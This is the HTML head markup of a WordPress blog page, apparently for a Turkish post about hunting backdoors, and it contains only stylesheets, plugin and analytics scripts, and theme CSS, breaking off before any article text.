<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.mertsarica.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.mertsarica.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://www.mertsarica.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.mertsarica.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css-css' href='https://www.mertsarica.com/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.min.css?ver=cdfdde26b0f063680598e71fb8a4e963' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.mertsarica.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://www.mertsarica.com/wp-content/themes/overflow/style.css?ver=1.5.7' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
		.design-heading-stroke-zigzag .title-stroke:after,
		.design-title-stroke-zigzag .title-stroke-block:after {
			background: url("data:image/svg+xml,%3Csvg width='490px' height='11px' viewBox='0 0 490 11' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='zigzag-wrap' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='widget-zigzag' stroke='%234285f4' stroke-width='2'%3E%3Cpolyline id='zigzag' points='0 0 7.36925 7 14.7385 0 22.106 7 29.47525 0 36.84275 7 44.21025 0 51.5795 7 58.94875 0 66.318 7 73.68725 0 81.05475 7 88.424 0 95.79325 7 103.1625 0 110.5335 7 117.90275 0 125.27025 7 132.6395 0 140.00875 7 147.37975 0 154.749 7 162.12 0 163 0 170.36925 7 177.7385 0 185.106 7 192.47525 0 199.84275 7 207.21025 0 214.5795 7 221.94875 0 229.318 7 236.68725 0 244.05475 7 251.424 0 258.79325 7 266.1625 0 273.5335 7 280.90275 0 288.27025 7 295.6395 0 303.00875 7 310.37975 0 317.749 7 325.12 0 326 0 333.36925 7 340.7385 0 348.106 7 355.47525 0 362.84275 7 370.21025 0 377.5795 7 384.94875 0 392.318 7 399.68725 0 407.05475 7 414.424 0 421.79325 7 429.1625 0 436.5335 7 443.90275 0 451.27025 7 458.6395 0 466.00875 7 473.37975 0 480.749 7 488.12 0'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/svg%3E") repeat-x 0 center;
			background-size: 490px 13px;
		}
		.design-heading-stroke-wave .title-stroke:after,
		.design-title-stroke-wave .title-stroke-block:after {
			background: url("data:image/svg+xml,%3Csvg width='366px' height='7px' viewBox='0 0 366 7' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cpath d='M0,1 C4.67536714,1 4.67536714,6 9.35073428,6 C14.0261014,6 14.0261014,1 18.7014686,1 L19.2857143,1 C23.9610814,1 23.9610814,6 28.6364486,6 C33.3118157,6 33.3118157,1 37.9871829,1 L38.5714286,1 C43.2467957,1 43.2467957,6 47.9221629,6 C52.59753,6 52.59753,1 57.2728971,1 L57.8571429,1 C62.53251,1 62.53251,6 67.2078771,6 C71.8832443,6 71.8832443,1 76.5586114,1 L77.1428571,1 C81.8182243,1 81.8182243,6 86.4935914,6 C91.1689586,6 91.1689586,1 95.8443257,1 L96.4285714,1 C101.103939,1 101.103939,6 105.779306,6 C110.454673,6 110.454673,1 115.13004,1 L115.714286,1 C120.389653,1 120.389653,6 125.06502,6 C129.740387,6 129.740387,1 134.415754,1 L135,1 C139.675367,1 139.675367,6 144.350734,6 C149.026101,6 149.026101,1 153.701469,1 L154.285714,1 C158.961081,1 158.961081,6 163.636449,6 C168.311816,6 168.311816,1 172.987183,1 L173.571429,1 C178.246796,1 178.246796,6 182.922163,6 C187.59753,6 187.59753,1 192.272897,1 L192.857143,1 C197.53251,1 197.53251,6 202.207877,6 C206.883244,6 206.883244,1 211.558611,1 L212.142857,1 C216.818224,1 216.818224,6 221.493591,6 C226.168959,6 226.168959,1 230.844326,1 L231.428571,1 C236.103939,1 236.103939,6 240.779306,6 C245.454673,6 245.454673,1 250.13004,1 L250.714286,1 C255.389653,1 255.389653,6 260.06502,6 C264.740387,6 264.740387,1 269.415754,1 L270,1 C274.675367,1 274.675367,6 279.350734,6 C284.026101,6 284.026101,1 288.701469,1 L289.285714,1 C293.961081,1 293.961081,6 298.636449,6 C303.311816,6 303.311816,1 307.987183,1 L308.571429,1 C313.246796,1 313.246796,6 317.922163,6 C322.59753,6 322.59753,1 327.272897,1 L327.857143,1 C332.53251,1 332.53251,6 337.207877,6 C341.883244,6 341.883244,1 346.558611,1 L347.142857,1 C351.818224,1 351.818224,6 356.493591,6 C361.168959,6 361.168959,1 365.844326,1' stroke='%234285f4' stroke-width='2' fill-rule='nonzero'%3E%3C/path%3E%3C/g%3E%3C/svg%3E") repeat-x 0 center;
			background-size: 366px 7px;
		}
		.design-heading-stroke-brush .title-stroke:after,
		.design-title-stroke-brush .title-stroke-block:after {
			background: url("data:image/svg+xml,%3Csvg width='300px' height='18px' viewBox='0 0 300 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(-810.000000, -704.000000)' fill='%234285f4' fill-rule='nonzero'%3E%3Cg id='content'%3E%3Cg transform='translate(560.000000, 531.000000)'%3E%3Cg id='stroke' transform='translate(250.000000, 173.000000)'%3E%3Cpath d='M256.097561,2.72718996 C250.023068,3.71275742 244.561866,4.90123583 237.392212,5.62591779 C236.676707,5.77085419 235.099676,6.77091529 237.523632,6.40857431 C216.832391,9.68413676 194.914571,9.08989756 174.106513,9.53920037 C176.253029,10.0609714 180.151802,9.80008588 183.393478,9.82907316 C138.272848,11.3943862 94.9044754,9.94502227 53.5804032,15.1337451 C36.4958928,17.2932973 24.0402626,18.3223457 10.5332779,16.9164627 C2.75033428,16.1048189 -5.16402865,9.62616221 4.37117245,5.71287963 C13.9063735,1.79959705 41.022558,1.91554616 57.5813911,1.29231968 C126.269884,-1.25856082 199.119989,0.364726771 256.097561,2.72718996 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M294.032432,7.40292078 C292.719275,7.2993566 291.391528,7.24017707 290.063781,7.19579242 L289.844921,7.19579242 C282.257793,6.95907429 274.451806,7.50648497 267.010585,6.30809944 C272.511252,6.18974037 275.852507,6.75194593 282.359928,6.55961245 C281.820074,6.55961245 281.046771,6.55961245 280.973818,6.85551011 C283.614722,5.89384271 288.094046,7.86156216 289.728196,6.4264585 C290.428546,6.4264585 290.092962,6.95907429 289.728196,7.19579242 L289.917874,7.19579242 C291.654159,7.04784359 294.368017,7.44730543 295.258045,6.85551011 C292.806819,5.98261201 288.094046,6.47084315 285.467732,5.71630412 C289.523927,5.61273994 290.866265,5.71630412 292.442053,5.58315017 C290.661997,5.15409856 294.251292,5.58315017 293.813573,5.0357395 C287.165879,4.3811854 280.478862,4.23775856 273.809818,4.60668789 C273.809818,4.19243116 274.991659,4.38476464 274.714437,3.79296932 C271.762617,3.99467781 268.797921,3.87065973 265.872515,3.42309724 C266.689591,3.26035353 268.615554,3.68940514 268.644735,3.1124047 C266.120556,3.1124047 265.726609,2.84609681 264.004915,3.46748189 C266.105966,2.52060938 258.766878,2.96445587 260.284304,3.27514841 C261.34942,3.45268701 263.88819,2.72773774 263.552605,3.74858467 C261.699595,3.24555865 258.081119,3.74858467 256.563693,3.08281493 C258.022756,2.66855821 259.642316,3.82255909 259.350504,2.77212239 C254.652321,3.12719958 247.605046,2.10635265 245.401861,2.77212239 C246.218936,2.90527634 248.115718,2.40225031 248.203262,2.97925075 C245.445633,3.63022561 241.374847,2.3282759 244.468061,2.52060938 C242.758372,2.33901762 241.030581,2.45915324 239.36134,2.87568657 C239.463474,2.46142985 240.0471,2.4170452 238.879849,2.35786566 C232.551321,2.05768558 226.209327,2.26050232 219.91203,2.96445587 C219.91203,2.5058145 219.532673,2.29868613 218.963639,2.19512195 L218.000657,2.3282759 C217.869341,3.60063584 217.738026,4.87299578 217.548347,6.13056084 C217.548347,6.61879198 216.67291,7.61004915 216.585366,8.11307517 C244.307564,6.63358687 260.269713,7.93553657 280.623643,8.11307517 C280.545219,8.07494442 280.485412,8.00617712 280.457908,7.92251199 C280.430405,7.83884686 280.43756,7.74744615 280.477736,7.66922868 C283.285494,7.68235381 286.088896,7.89493428 288.867349,8.30540865 C287.525011,8.54212678 283.775219,8.03910076 285.146738,8.30540865 C288.415039,8.79363979 292.879772,7.81717751 296.308571,8.63089608 C292.850591,8.92679374 289.830331,8.63089608 287.96273,9.3114607 C291.858428,9.3114607 297.621727,10.2583332 300,8.03910076 C298.643071,8.51253701 292.690094,7.2993566 294.032432,7.40292078 Z M284.679838,5.71630412 L280.959227,5.71630412 C281.03218,5.49438087 280.769549,5.4647911 280.492327,5.4647911 C279.17917,5.27245763 284.081622,5.39081669 284.679838,5.71630412 Z M270.220523,4.1628414 C270.36643,4.91738043 266.2081,3.9853028 264.180002,4.26640558 C265.770381,3.39350748 268.002747,4.45873906 270.220523,4.1628414 Z M226.536176,4.1628414 C224.829072,4.1628414 223.3846,4.28120046 222.815565,4.1628414 C219.605626,3.86694374 223.734775,3.8077642 223.267875,3.8965335 C226.034841,3.50936401 228.821291,3.28214195 231.613715,3.21596888 C231.453218,3.67461026 231.993072,3.70420002 232.562106,3.73378979 C230.388102,5.19848321 227.09062,2.68335309 226.536176,4.1628414 Z M233.043597,4.04448233 C234.270579,3.78478851 235.537226,3.78478851 236.764208,4.04448233 C235.541929,4.35752351 234.260883,4.34733543 233.043597,4.01489257 L233.043597,4.04448233 Z M237.683417,3.95571303 C237.187336,3.08281493 242.556688,4.69545719 241.841747,3.34912283 C243.052769,3.24555865 244.161657,3.21596888 243.723938,4.10366186 C244.657739,3.26035353 246.321071,4.51791859 250.23136,3.9853028 C247.984403,3.61543072 243.884435,3.64502049 249.282969,3.46748189 C250.674394,3.60769262 252.072251,3.67189656 253.47048,3.65981537 C253.47048,4.25161069 251.500744,3.8077642 250.69826,3.97050792 C251.705013,4.53271347 257.730944,4.19243116 253.95197,3.97050792 C256.797143,3.03843028 264.165412,4.69545719 255.80498,3.97050792 C258.095709,5.0357395 263.42129,4.26640558 266.529094,4.82861113 C256.840915,5.27245763 247.152737,4.36996976 237.683417,3.92612327 L237.683417,3.95571303 Z'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") repeat-x 0 center;
			background-size: contain;
		}
		
/*# sourceURL=csco-styles-inline-css */
</style>
<link rel='stylesheet' id='searchwp-live-search-css' href='https://www.mertsarica.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<style id='pk-custom-inline-fonts-inline-css'>
@font-face { font-family: "varelmo"; src: url("https://www.mertsarica.com/wp-content/uploads/2023/10/varelmo-webfont.woff") format("woff"),url("https://www.mertsarica.com/wp-content/uploads/2023/10/varelmo-webfont.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}
/*# sourceURL=pk-custom-inline-fonts-inline-css */
</style>
<script src="https://www.mertsarica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mertsarica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=cdfdde26b0f063680598e71fb8a4e963" id="csco_adsense-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NB378QR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mertsarica.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB378QR");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.mertsarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mertsarica.com/wp-json/wp/v2/posts/160940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mertsarica.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mertsarica.com/?p=160940' />
<link rel="alternate" href="https://www.mertsarica.com/arka-kapi-avi/" hreflang="x-default" />
<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; float:right; clear:right; }
	.b-1 { margin:0px; }
	.g-2 { margin:0px;  width:auto; height:auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 100,
			transitionEffect: "fade",
			transitionDuration: "100",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mertsarica.com/?wordfence_lh=1&hid=C22A5082243DC092E4F249575E3FF587');
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="icon" href="https://www.mertsarica.com/wp-content/uploads/2019/09/cropped-fprint-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mertsarica.com/wp-content/uploads/2019/09/cropped-fprint-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mertsarica.com/wp-content/uploads/2019/09/cropped-fprint-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mertsarica.com/wp-content/uploads/2019/09/cropped-fprint-270x270.jpg" />
		<style id="wp-custom-css">
			.entry-content img { 
	max-width:300px; 
	max-height: 300px;
}

/* ==== QUOTE: MINIMAL STILI ==== */
.entry-content blockquote,
.wp-block-quote {
  background: #ffffff;
  border: 1px solid #e5e7eb;
  border-left: 4px solid #9ca3af; /* nötr gri vurgu */
  padding: 1em 1.25em;
  margin: 1.75em 0;
  border-radius: 8px;
}
.entry-content blockquote p,
.wp-block-quote p {
  font-size: 1rem !important;
  font-weight: 400 !important;
  color: #374151 !important;
  line-height: 1.7;
}
.wp-block-quote cite,
.wp-block-quote footer {
  display: block;
  margin-top: .5em;
  font-size: .875rem;
  color: #6b7280;
  font-style: normal;
  text-align: right;
}
/* erişilebilir odak/klavye görünürlüğü */
.entry-content blockquote:focus-within {
  outline: 3px solid rgba(99,102,241,.25);
  outline-offset: 2px;
}
		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .navbar-follow-title, .subscribe-title, .trending-title{color:#4285f4;}.cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, article .cs-overlay .post-categories a:hover, .post-format-icon > a:hover, .cs-list-articles > li > a:hover:before, .design-heading-stroke-line .title-stroke:after, .design-title-stroke-line .title-stroke-block:after, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .pk-post-item .pk-post-thumbnail a:hover .pk-post-number, .cs-trending-post .cs-post-thumbnail a:hover .cs-post-number, .cs-video-tools .cs-player-control:hover{background-color:#4285f4;}.design-border-radius .pk-widget-posts-template-default .pk-post-item .pk-post-thumbnail a:hover:after, .cs-trending-post .cs-post-thumbnail a:hover:after, .navbar-follow-instagram .navbar-follow-avatar-link:hover:after, .widget .pk-instagram-feed .pk-avatar-link:hover:after, .widget .pk-twitter-link:hover:after{background:linear-gradient(-45deg, #4285f4, #FFFFFF);}.design-heading-stroke-dotted .title-stroke:after, .design-title-stroke-dotted .title-stroke-block:after{background-image:radial-gradient(circle, #4285f4 1.5px, transparent 2px);}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(0,0,0,0.25);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#000000;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#000000;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .archive-wrap .more-link, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px;}body{font-family:PT Serif;font-size:1rem;font-weight:400;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .cs-link-more, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags a, .post-sidebar-tags a, .tagcloud a, .meta-author a, .post-categories a, .read-more, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number{font-family:jost,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, 	sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.6875rem;font-weight:500;letter-spacing:0.125em;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .pk-post-item .pk-post-number, .footer-copyright, .cs-trending-posts .cs-post-number, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text{font-family:jost,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, 	sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:500;text-transform:none;}.entry-content{font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;}.navbar-follow-title, .subscribe-title, .trending-title{font-family:Shadows Into Light;font-size:1.25rem;font-weight:400;line-height:1;text-transform:none;}.site-title{font-family:varelmo;font-size:1rem;font-weight:400;text-transform:none;}.large-title{font-family:varelmo;font-size:2rem;font-weight:400;text-transform:none;}.footer-title{font-family:varelmo;font-size:2rem;font-weight:400;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image 